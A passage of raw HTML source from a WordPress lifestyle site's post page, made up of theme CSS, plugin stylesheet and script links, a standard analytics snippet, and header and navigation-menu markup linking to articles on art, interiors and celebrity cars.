var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='essb-social-profiles-css' href='https://luxefair.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-nativeskinned-css' href='https://luxefair.com/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-native-skinned.min.css?ver=9.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='subscribe-forms-css-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.css?ver=1740797026' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='click2tweet-css-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.css?ver=1740797026' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-social-share-buttons-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons-slim.css?ver=1740797026' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
footer .essbfc-container.essbfc-container-profiles li { width: 33% !important; text-align: center; } footer .essbfc-container.essbfc-container-profiles.essbfc-profiles-size-xlarge i { margin: 12px auto !important; }
</style>
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=greek%2Cgreek-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://luxefair.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://luxefair.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='valenti-style-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/themes/valenti/assets/css/style.min.css?ver=1740797026' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:500;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:14px;font-weight:500;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:14px;font-weight:500;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:capitalize;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 17px;
		padding-bottom: 17px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:10px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:10px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-10px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:18px;}.secondary-menu-wrap .menu-icons a{padding-left:10px;}.secondary-menu-wrap .menu-icons a{padding-right:10px;}.secondary-menu-wrap .menu-icons {margin-right:-10px;}.secondary-menu-wrap .menu-icons > li > a {font-size:16px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#eb9812;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #eb9812;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #eb9812 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #eb9812;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:16px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}
</style>
<link rel='stylesheet' id='valenti-bp-style-css' href='https://luxefair.com/wp-content/themes/valenti/assets/css/buddypress.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='login-with-ajax-css' href='https://luxefair.com/wp-content/cache/min/1/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=1740797026' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/luxefair.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/cache/min/1/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=1755424885" id="login-with-ajax-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luxefair.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.3" id="login-with-ajax-ajaxify-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://luxefair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://luxefair.com/wp-json/wp/v2/posts/2036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxefair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://wp.me/p4QNAD-wQ' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxefair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxefair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxefair.com%2Fentertainment%2Fthe-best-film-by-the-version-of-mtv-movie-tv-awards-was-named%2F&#038;format=xml" />

	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = 'https://luxefair.com/wp-admin/admin-ajax.php';</script>


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-121897345-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://luxefair.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><link rel="icon" href="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/07/cropped-LuxeFair-000.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/07/cropped-LuxeFair-000.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/07/cropped-LuxeFair-000.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/luxefair.com/wp-content/uploads/2014/07/cropped-LuxeFair-000.png?fit=270%2C270&#038;ssl=1" />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>
<body class="bp-legacy post-template-default single single-post postid-2036 single-format-standard essb-9.9 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-3 mm-ani-3 modal-skin-2">
			<div  id="cb-outer-container" class="site">
		<header  id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-2 site-img-1"><div  class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://luxefair.com" data-pin-nopin="true"><img src="https://luxefair.com/wp-content/uploads/2014/07/test_new.jpg" width="110" height="20" alt="LuxeFair"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div  class="background"></div></div>
</header><!-- .site-mob-header --><div  id="mob-line" class="tipi-m-0"></div>		<div  id="cb-container" class="site-inner container clearfix">
		<header  id="masthead" class="site-header-block site-header clearfix site-header-3 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div  class="bg-area">
			<div class="logo-main-wrap tipi-flex-lcr header-padding tipi-vertical-c tipi-flex-eq-height logo-main-wrap-center side-spacing">
			<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://luxefair.com" data-pin-nopin="true"><img src="https://luxefair.com/wp-content/uploads/2014/07/pert-3.jpg" width="862" height="133"></a></div></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div  id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap side-spacing sticky-top sticky-menu sticky-menu-1 logo-always-vis main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://luxefair.com"><img src="https://luxefair.com/wp-content/uploads/2014/07/LuxeFair-menu-logo-original-Large.png" alt="Menu logo" srcset="https://luxefair.com/wp-content/uploads/2014/07/LuxeFair-menu-logo-original-Large.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-522"><a href="https://luxefair.com/lifestyle/" data-ppp="4" data-tid="20"  data-term="category">LifeStyle</a><div class="menu mm-31 tipi-row side-spacing" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-522" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-522 side-spacing--boxed " data-id="522"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">LifeStyle</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-3350 post type-post status-publish format-standard has-post-thumbnail hentry category-arts tag-what-is-the-role-of-art-in-human-life">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/arts/what-is-the-role-of-art-in-human-life/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="What is the role of art in human life" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/What-is-the-role-of-art-in-human-life.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/arts/what-is-the-role-of-art-in-human-life/">What is the role of art in human life?</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-3292 post type-post status-publish format-standard has-post-thumbnail hentry category-house tag-interior tag-simple-ideas-for-an-original-interior">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/house/simple-ideas-for-an-original-interior/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Simple Ideas For An Original Interior" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/08/Simple-Ideas-For-An-Original-Interior.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/house/simple-ideas-for-an-original-interior/">Simple Ideas For An Original Interior</a></h2></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-4168 post type-post status-publish format-standard has-post-thumbnail hentry category-autos tag-1965-ford-mustang-convertible tag-1993-ford-f-150 tag-beyonce tag-bugatti-centodieci-hypercar tag-cardi-b tag-charles tag-chris-pratt tag-clint-eastwood tag-cristiano-ronaldo tag-drake tag-elon-musk tag-ferrari-f12 tag-fiat-500e tag-gordon-ramsay tag-jeremy-clarkson tag-justin-bieber tag-kendall-jenner tag-lady-gaga tag-lamborghini-huracan tag-lamborghini-urus tag-mercedes-maybach-landaulet-g650 tag-michael-fassbender tag-most-unusual-cars-of-world-celebrities tag-pope-francis tag-prince-of-wales tag-rolls-royce tag-volkswagen-beetle-1965">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/autos/the-most-unusual-cars-of-world-celebrities/" class="mask-img">
				<img width="150" height="150" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image" alt="LaFerrari" decoding="async" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?resize=125%2C125&amp;ssl=1 125w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w, https://i0.wp.com/luxefair.com/wp-content/uploads/2020/09/Gordon-Ramsay.jpg?zoom=3&amp;resize=150%2C150&amp;ssl=1 450w" sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://luxefair.com/lifestyle/autos/the-most-unusual-cars-of-world-celebrities/">The Most Unusual Cars of world celebrities</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-1522" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-1522 side-spacing--boxed " data-id="1522"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-2 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#eb9812;">Featured</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-1702 post type-post status-publish format-standard has-post-thumbnail hentry category-arts tag-building-a-car tag-classic-sports-cars-exploding-in-the-lens-of-the-swiss-artist tag-swiss-artist-fabian-oefner tag-the-car-of-the-day">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#eb9812">			<a href="https://luxefair.com/lifestyle/arts/explosive-classics/" class="mask-img">
				<img width="480" height="320" src="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/Explosive-classics-2.jpg?resize=480%2C320&amp;ssl=1" class="attachment-valenti-480-320 size-valenti-480-320 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/Explosive-classics-2.jpg?resize=360%2C240&amp;ssl=1 360w, https://i0.wp.com/luxefair.com/wp-content/uploads/2017/10/Explosive-classics-2.jpg?resize=600%2C400&amp;ssl=1 600w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
